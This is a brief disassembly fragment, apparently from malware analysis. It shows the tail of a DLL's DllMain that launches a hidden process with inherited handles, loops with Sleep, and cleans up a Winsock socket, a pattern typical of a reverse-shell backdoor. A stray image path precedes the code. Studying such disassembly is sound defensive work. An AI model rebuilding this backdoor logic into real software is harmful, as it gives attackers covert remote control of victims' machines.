 push 8000000h ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
lea edx, [esp+1224h+CommandLine]
push 0 ; lpProcessAttributes
push edx ; lpCommandLine
push 0 ; lpApplicationName
mov [esp+1230h+StartupInfo.cb], 44h
call ebx ; CreateProcessA
jmp loc_100010E9
loc_100011D0:
mov eax, [esp+1208h+hObject]
push eax ; hObject
call ds:CloseHandle
push 60000h ; dwMilliseconds
call ds:Sleep
jmp loc_100010E9
loc_100011DB: ; s
push esi
call ds:closesocket
loc_100011E2:
call ds:WSACleanup
loc_100011E8:
pop edi
pop esi
pop ebp
mov eax, 1
pop ebx
add esp, 11F8h
retn 0Ch
_DllMain@12 endp